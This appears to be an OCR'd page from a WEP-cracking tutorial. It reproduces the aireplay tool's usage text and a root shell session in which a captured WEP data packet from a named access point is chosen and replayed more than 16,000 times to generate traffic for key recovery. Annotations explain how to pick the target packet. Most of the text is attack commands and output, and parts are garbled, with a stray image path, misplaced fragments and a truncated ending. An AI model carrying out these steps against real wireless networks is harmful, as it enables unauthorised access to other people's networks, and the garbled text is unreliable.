 aireplay 2.2 - (C) 2004,2005 Christophe Devine
usage: aireplay [options] <interface #0> [interface #1]
interface #0 is for sending packets; it is also used to
capture packets unless interface #1 is specified.
source options:
-i : capture packet on-the-fly (default)
-r file : extract packet from this pcap file
filter options:
-b bssid : MAC address, Access Point
-d dmac : MAC address, Destination
-s smac : MAC address, Source
-m len : minimum packet length, default: 40
-n len : maximum packet length, default: 512
-u type : fc, type - default: 2 = data
-v subt : fc, subtype - default: 0 = normal
-t tods : fc, To DS bit - default: any
-f fromds : fc, From DS bit - default: any
-w iswep : fc, WEP bit - default: 1
-y : don't ask questions, assume yes
replay options:
MAC of the WAP
-x nbpps : number of packets per second
-a bssid : set Access Point MAC address
-c dmac : set Destination MAC address
-h smac : set Source MAC address
-o fc0 : set frame control[0] (hex)
-p fc1 : set frame control[1] (hex)
-k : turn chopchop attack on
root@1[ramdisk]# aireplay -i wlan0 -b 00:a0:c5:90:40:df -m 68 -n 68 -d ff:ff:ff:ff:ff:ff
Option -x not specified, assuming 256.
Seen 923 packets...
FromDS = 0, ToDS = 1, WEP = 1
BSSID = 00:A0:C5:90:40:DF
Src. MAC = 00:09:2D:48:D1:26
Dst. MAC = FF:FF:FF:FF:FF:FF
Pick a packet with FromDS=0
ToDS=1
BSSID = MAC of the WAP
Src. MAC = Target PC MAC
Dst. MAC = FF:FF:FF:FF:FF:FF
0x0000: 0841 d500 00a0 c590 40df 0009 2d48 d126 .A......@...-H.&
0x0010: ffff ffff ffff c010 0c01 0000 f6b7 f698 ................
0x0020: 28c8 658e d09c 8a89 2d1b 1757 a135 23b5 (.e.....-..W.5#.
0x0030: a136 290a 9ca6 c0bd 7ac1 9189 b206 651f .6).....z.....e.
0x0040: ef25 aa3e .%.>
Use this packet ? y
Saving chosen packet in replay_src-050515-230051.pcap
Sent 16074 packets...
Ses
BS
00